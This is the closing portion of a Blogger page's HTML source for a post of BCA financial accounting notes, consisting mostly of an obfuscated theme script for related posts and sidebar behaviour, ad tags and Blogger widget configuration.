65\x78\x33\x30\x7C\x32\x32\x38\x7C\x62\x72\x65\x61\x6B\x7C\x65\x6C\x73\x65\x7C\x78\x37\x41\x7C\x78\x35\x34\x7C\x78\x33\x34\x7C\x78\x33\x39\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x31\x37\x30\x7C\x31\x30\x33\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x33\x7C\x78\x33\x37\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x32\x63\x7C\x78\x35\x31\x7C\x31\x31\x34\x7C\x39\x30\x7C\x63\x61\x73\x65\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x65\x7C\x31\x36\x31\x7C\x78\x34\x43\x7C\x31\x37\x38\x7C\x78\x33\x42\x7C\x78\x37\x44\x7C\x78\x34\x32\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x34\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x35\x7C\x78\x37\x42\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x33\x65\x7C\x31\x34\x33\x7C\x78\x35\x30\x7C\x78\x33\x33\x7C\x78\x32\x31\x7C\x73\x77\x69\x74\x63\x68\x7C\x31\x33\x31\x7C\x31\x32\x37\x7C\x31\x33\x39\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x33\x33\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x63\x7C\x31\x32\x38\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x34\x61\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x31\x38\x35\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x34\x62\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x34\x64\x7C\x31\x38\x33\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x33\x35\x7C\x31\x38\x31\x7C\x78\x34\x39\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x32\x66\x7C\x32\x30\x34\x7C\x38\x33\x7C\x78\x34\x35\x7C\x37\x35\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x30\x7C\x31\x30\x30\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x64\x7C\x78\x34\x37\x7C\x39\x31\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x33\x39\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x33\x61\x7C\x31\x35\x33\x7C\x31\x30\x39\x7C\x31\x35\x34\x7C\x32\x30\x32\x7C\x32\x30\x38\x7C\x32\x32\x39\x7C\x4D\x61\x74\x68\x7C\x31\x31\x35\x7C\x32\x33\x34\x7C\x38\x39\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x34\x39\x7C\x32\x31\x37\x7C\x31\x37\x34\x7C\x31\x30\x31\x7C\x32\x30\x33\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x36\x7C\x32\x32\x33\x7C\x31\x34\x36\x7C\x31\x33\x33\x7C\x31\x32\x35\x7C\x32\x32\x37\x7C\x31\x33\x32\x7C\x31\x37\x31\x7C\x78\x35\x37\x7C\x31\x32\x34\x7C\x31\x31\x30\x7C\x31\x31\x36\x7C\x31\x31\x33\x7C\x31\x33\x36\x7C\x31\x32\x32\x7C\x31\x30\x38\x7C\x31\x30\x36\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x32\x35\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x31\x30\x37\x7C\x31\x31\x39\x7C\x31\x33\x35\x7C\x31\x33\x37\x7C\x31\x32\x31\x7C\x31\x32\x33\x7C\x31\x31\x38\x7C\x31\x33\x30\x7C\x31\x32\x30\x7C\x31\x32\x36\x7C\x31\x31\x32\x7C\x31\x32\x39\x7C\x31\x31\x37\x7C\x31\x33\x34\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x38\x7C\x38\x38\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x39\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x32\x7C\x37\x34\x7C\x37\x36\x7C\x37\x39\x7C\x37\x38\x7C\x37\x37\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x31\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x61\x7C\x78\x32\x34\x7C\x78\x32\x36\x7C\x78\x33\x46\x7C\x78\x37\x31\x7C\x78\x34\x41\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x38\x7C\x78\x34\x42\x7C\x78\x35\x32\x7C\x38\x30\x7C\x38\x31\x7C\x39\x35\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x66\x7C\x39\x34\x7C\x39\x36\x7C\x31\x30\x32\x7C\x31\x30\x34\x7C\x31\x31\x31\x7C\x39\x39\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x65\x7C\x39\x33\x7C\x38\x35\x7C\x38\x34\x7C\x38\x32\x7C\x38\x37\x7C\x38\x36\x7C\x39\x32\x7C\x39\x37\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x39\x38\x7C\x31\x30\x35\x7C\x31\x33\x38\x7C\x31\x36\x36\x7C\x31\x36\x35\x7C\x32\x32\x34\x7C\x32\x32\x35\x7C\x31\x39\x30\x7C\x31\x36\x37\x7C\x31\x39\x33\x7C\x32\x31\x34\x7C\x32\x31\x31\x7C\x32\x31\x32\x7C\x32\x30\x37\x7C\x32\x30\x36\x7C\x32\x33\x30\x7C\x31\x36\x33\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x33\x66\x7C\x32\x32\x32\x7C\x31\x39\x31\x7C\x32\x30\x35\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x34\x63\x7C\x31\x36\x38\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x34\x33\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x34\x36\x7C\x31\x37\x32\x7C\x31\x37\x39\x7C\x31\x38\x30\x7C\x31\x37\x37\x7C\x31\x37\x35\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x34\x65\x7C\x32\x33\x31\x7C\x31\x37\x36\x7C\x31\x38\x36\x7C\x31\x38\x32\x7C\x32\x31\x33\x7C\x31\x38\x38\x7C\x31\x38\x39\x7C\x31\x38\x37\x7C\x32\x33\x32\x7C\x31\x38\x34\x7C\x32\x31\x30\x7C\x31\x36\x39\x7C\x31\x36\x34\x7C\x32\x30\x31\x7C\x31\x34\x35\x7C\x31\x34\x34\x7C\x31\x34\x32\x7C\x31\x34\x39\x7C\x32\x31\x35\x7C\x31\x36\x32\x7C\x31\x34\x38\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x31\x34\x37\x7C\x31\x39\x39\x7C\x31\x34\x31\x7C\x31\x39\x37\x7C\x32\x31\x38\x7C\x31\x39\x38\x7C\x32\x31\x36\x7C\x32\x30\x30\x7C\x31\x39\x35\x7C\x31\x34\x30\x7C\x31\x39\x34\x7C\x31\x35\x30\x7C\x31\x39\x36\x7C\x31\x35\x38\x7C\x31\x39\x32\x7C\x32\x32\x30\x7C\x32\x31\x39\x7C\x32\x32\x36\x7C\x31\x35\x39\x7C\x31\x36\x30\x7C\x32\x30\x39\x7C\x32\x32\x31\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x33\x63\x7C\x32\x33\x33\x7C\x31\x35\x35\x7C\x31\x35\x32\x7C\x31\x35\x31\x7C\x31\x35\x36\x7C\x31\x35\x37\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x37\x7C\x32\x35\x30\x7C\x75\x72\x6C\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x34\x38\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x37\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x62\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x64\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x63\x7C\x78\x34\x44\x7C\x61\x6A\x61\x78\x52\x65\x6C\x61\x74\x65\x64\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x32\x34\x7C\x74\x72\x75\x65\x7C\x67\x65\x74\x50\x6F\x73\x74\x54\x69\x74\x6C\x65\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x32\x33\x7C\x67\x65\x74\x50\x6F\x73\x74\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x34\x31\x7C\x67\x65\x74\x50\x6F\x73\x74\x44\x61\x74\x65\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x32\x32\x7C\x67\x65\x74\x50\x6F\x73\x74\x4C\x69\x6E\x6B\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x33\x36\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x33\x38\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x33\x37\x7C\x62\x65\x66\x6F\x72\x65\x53\x65\x6E\x64\x7C\x78\x35\x46\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x62\x65\x66\x6F\x72\x65\x4C\x6F\x61\x64\x65\x72\x7C\x67\x65\x74\x46\x65\x65\x64\x55\x72\x6C\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x34\x30\x7C\x78\x34\x45\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x62\x7C\x78\x34\x38\x7C\x6D\x73\x67\x53\x65\x72\x76\x65\x72\x45\x72\x72\x6F\x72\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x36\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x34\x35\x7C\x67\x65\x74\x41\x6A\x61\x78\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x34\x37\x7C\x6D\x73\x67\x45\x72\x72\x6F\x72\x7C\x78\x33\x38\x7C\x78\x35\x35\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x32\x31\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x34\x32\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x32\x30\x7C\x6E\x65\x77\x7C\x61\x64\x64\x69\x74\x69\x6F\x6E\x61\x6C\x4D\x61\x72\x67\x69\x6E\x54\x6F\x70\x7C\x49\x6D\x61\x67\x65\x7C\x69\x6E\x7C\x78\x32\x38\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x78\x32\x39\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x63\x6F\x6D\x70\x6C\x65\x74\x65\x7C\x61\x64\x64\x69\x74\x69\x6F\x6E\x61\x6C\x4D\x61\x72\x67\x69\x6E\x42\x6F\x74\x74\x6F\x6D\x7C\x78\x34\x46\x7C\x78\x32\x35\x7C\x67\x65\x74\x50\x6F\x73\x74\x43\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x64\x61\x74\x61\x54\x79\x70\x65\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x66\x6F\x6C\x6C\x6F\x77\x42\x79\x45\x6D\x61\x69\x6C\x54\x65\x78\x74\x7C\x72\x65\x63\x65\x6E\x74\x50\x6F\x73\x74\x73\x54\x65\x78\x74\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x78\x33\x36\x7C\x35\x30\x30\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x65\x72\x72\x6F\x72\x7C\x78\x35\x38\x7C\x6A\x51\x75\x65\x72\x79\x7C\x74\x79\x70\x65\x7C\x31\x30\x30\x30\x7C\x78\x35\x36\x7C\x78\x34\x34\x7C\x63\x61\x63\x68\x65\x7C\x72\x65\x6C\x61\x74\x65\x64\x50\x6F\x73\x74\x73\x4E\x75\x6D\x7C\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xddc9x1,_0xddc9x2,_0xddc9x3,_0xddc9x4,_0xddc9x5,_0xddc9x6){_0xddc9x5= function(_0xddc9x3){return (_0xddc9x3< _0xddc9x2?_$_obify5[4]:_0xddc9x5(parseInt(_0xddc9x3/ _0xddc9x2)))+ ((_0xddc9x3= _0xddc9x3% _0xddc9x2)> 35?String[_$_obify5[5]](_0xddc9x3+ 29):_0xddc9x3.toString(36))};if(!_$_obify5[4][_$_obify5[6]](/^/,String)){while(_0xddc9x3--){_0xddc9x6[_0xddc9x5(_0xddc9x3)]= _0xddc9x4[_0xddc9x3]|| _0xddc9x5(_0xddc9x3)};_0xddc9x4= [function(_0xddc9x5){return _0xddc9x6[_0xddc9x5]}];_0xddc9x5= function(){return _$_obify5[7]};_0xddc9x3= 1};while(_0xddc9x3--){if(_0xddc9x4[_0xddc9x3]){_0xddc9x1= _0xddc9x1[_$_obify5[6]]( new RegExp(_$_obify5[8]+ _0xddc9x5(_0xddc9x3)+ _$_obify5[8],_$_obify5[9]),_0xddc9x4[_0xddc9x3])}};return _0xddc9x1}(_$_obify5[0],62,438,_$_obify5[3][_$_obify5[2]](_$_obify5[1]),0,{}));
//]]>
</script>
<!-- Mobile Menu, Overlay and Back To Top -->
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<a class='hide-mobile-menu' href='javascript:;'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- horizontal ad -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6240601325711916' data-ad-format='auto' data-ad-slot='9176430175' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5VuqplfrvrAA-lRx4X9UO7kjA07g:1768758312443';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6157890790271052151','//www.bibekraut.com.np/2021/07/bca-second-semester-financial.html','6157890790271052151');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6157890790271052151', 'title': 'SUBILINK', 'url': 'https://www.bibekraut.com.np/2021/07/bca-second-semester-financial.html', 'canonicalUrl': 'https://www.bibekraut.com.np/2021/07/bca-second-semester-financial.html', 'homepageUrl': 'https://www.bibekraut.com.np/', 'searchUrl': 'https://www.bibekraut.com.np/search', 'canonicalHomepageUrl': 'https://www.bibekraut.com.np/', 'blogspotFaviconUrl': 'https://www.bibekraut.com.np/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUBILINK - Atom\x22 href\x3d\x22https://www.bibekraut.com.np/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUBILINK - RSS\x22 href\x3d\x22https://www.bibekraut.com.np/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUBILINK - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6157890790271052151/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUBILINK - Atom\x22 href\x3d\x22https://www.bibekraut.com.np/feeds/2422701065319755429/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6240601325711916', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2422701065319755429', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFTKjbhlnYDmbOoJaPAYHzvfCZ00WNq4esM3cFhj5beVFu0p3A-aU-iUoqYB1E69i7_kPF8N_ftQyFljc4fig51k81fBhQBLEVZ-HGsDmbwD18hk2C9AzQW_hCo4nkFr-M894jWE_8lE/s72-c/account.PNG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFTKjbhlnYDmbOoJaPAYHzvfCZ00WNq4esM3cFhj5beVFu0p3A-aU-iUoqYB1E69i7_kPF8N_ftQyFljc4fig51k81fBhQBLEVZ-HGsDmbwD18hk2C9AzQW_hCo4nkFr-M894jWE_8lE/s320/account.PNG', 'pageName': 'BCA second Semester Financial Accounting All chapter Notes', 'pageTitle': 'SUBILINK: BCA second Semester Financial Accounting All chapter Notes', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'BCA second Semester Financial Accounting All chapter Notes', 'description': 'internet, hacking, nepal, courses, bca nepal, bachelor in computer application', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFTKjbhlnYDmbOoJaPAYHzvfCZ00WNq4esM3cFhj5beVFu0p3A-aU-iUoqYB1E69i7_kPF8N_ftQyFljc4fig51k81fBhQBLEVZ-HGsDmbwD18hk2C9AzQW_hCo4nkFr-M894jWE_8lE/s320/account.PNG', 'url': 'https://www.bibekraut.com.np/2021/07/bca-second-semester-financial.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2422701065319755429}}, {'name': 'widgets', 'data': [{'title': 'Link List', 'type': 'LinkList', 'sectionId': 'topbar-nav', 'id': 'LinkList152'}, {'title': 'Social Widget', 'type': 'LinkList', 'sectionId': 'topbar-social', 'id': 'LinkList153'}, {'title': 'SUBILINK (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML13'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'impact-free-main-menu', 'id': 'LinkList155'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2422701065319755429', 'title': 'BCA second Semester Financial Accounting All chapter Notes', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFTKjbhlnYDmbOoJaPAYHzvfCZ00WNq4esM3cFhj5beVFu0p3A-aU-iUoqYB1E69i7_kPF8N_ftQyFljc4fig51k81fBhQBLEVZ-HGsDmbwD18hk2C9AzQW_hCo4nkFr-M894jWE_8lE/s320/account.PNG', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}, {'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': 'You might like'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Post Navi'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}, {'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': 'You might like'}, {'name': 'labels', 'label': 'Tags'}, {'name': 'reactions', 'label': 'Post Navi'}]}, {'title': 'Featured Posts', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML300'}, {'title': 'Like', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': 'Subscribe', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML2'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'Featured post', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2455629086503030299'}, {'title': 'Most Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'BCA TU Sixth Semester All Subject Notes Download', 'id': 2455629086503030299}, {'title': 'BCA TU fourth Semester All Subject Notes Download', 'id': 8387877461375598805}, {'title': 'BCA 3rd Semester TU complete Notes Download', 'id': 1621552630393257235}, {'title': 'Javascript cheatsheet', 'id': 4003296728054181181}]}, {'title': '', 'type': 'BlogArchive', 'sectionId': 'sidebar', 'id': 'BlogArchive1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML11'}, {'title': 'bitcoin', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Nepali Date', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML1'}, {'title': 'Visitors', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML6'}, {'title': 'Subscribe via email', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML14'}, {'title': 'Followers', 'type': 'Followers', 'sectionId': 'footer-sec1', 'id': 'Followers1'}, {'title': 'About Blog', 'type': 'PageList', 'sectionId': 'footer-sec1', 'id': 'PageList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-sec1', 'id': 'HTML7'}, {'title': 'Recent Posts', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML17'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts2', 'posts': [{'title': 'BCA TU Sixth Semester All Subject Notes Download', 'id': 2455629086503030299}, {'title': 'BCA TU fourth Semester All Subject Notes Download', 'id': 8387877461375598805}]}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-sec3', 'id': 'HTML5'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'social-footer', 'id': 'LinkList157'}, {'title': 'Contact Form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList152', 'topbar-nav', document.getElementById('LinkList152'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList153', 'topbar-social', document.getElementById('LinkList153'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'header-ads', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList155', 'impact-free-main-menu', document.getElementById('LinkList155'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'footer-sec1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer-sec1', document.getElementById('PageList1'), {'title': 'About Blog', 'links': [{'isCurrentPage': false, 'href': 'https://www.bibekraut.com.np/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-sec1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList157', 'social-footer', document.getElementById('LinkList157'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '6157890790271052151', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY50HPcq42Pbhyg_Z43egHDXIMWhEg:1768758312443', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
